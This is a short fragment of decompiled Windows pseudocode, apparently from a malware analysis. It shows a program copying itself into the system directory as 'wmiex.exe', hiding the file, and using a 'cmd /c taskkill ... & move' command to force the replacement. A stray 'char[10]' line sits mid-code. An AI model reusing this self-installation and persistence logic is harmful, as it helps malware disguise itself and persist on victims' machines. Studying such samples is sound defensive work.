 if ( v10 )
strcat(Buffer, "c:\\windows\\SysWOW64");
else
GetSystemDirectoryA(Buffer, 0xFFu);
strcat(Buffer, "\\");
strcat(Buffer, "wmiex.exe");
if ( sub_406D80(Buffer) )
SetFileAttributesA(Buffer, 0x80u);
v13 = MoveFileExA(Filename, Buffer, 1u);
SetFileAttributesA(Buffer, 2u);
if ( !v13 || sub_406D80(Filename) )
{
Sleep(0x3E8u);
sub_40C2E2(v27, "cmd /c taskkill /f /im %s & move /y %s %s", "wmiex.exe", Filename, Buffer);
sub_406F80((int)&v21, v27);
char[10]
if ( v22 )
{
v14 = (_BYTE *)(v22 - 1);
v15 = *(_BYTE *)(v22 - 1);
if ( !v15 || v15 == -1 )
sub_40B5C0(v14);
else
*v14 = v15 - 1;
}